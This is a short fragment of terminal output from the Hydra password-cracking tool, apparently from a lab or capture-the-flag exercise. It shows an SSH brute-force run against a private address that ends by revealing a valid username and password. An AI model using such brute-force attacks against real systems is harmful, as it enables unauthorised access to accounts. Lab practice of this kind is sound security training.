 [STATUS] 326.00 tries/min, 326 tries in 00:01h, 174 to do in 00:01h, 27 active
[STATUS] 236.00 tries/min, 472 tries in 00:02h, 32 to do in 00:01h, 23 active
[7744][ssh] host: 192.168.191.194   login: tom   password: parturient
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-22 15:16:38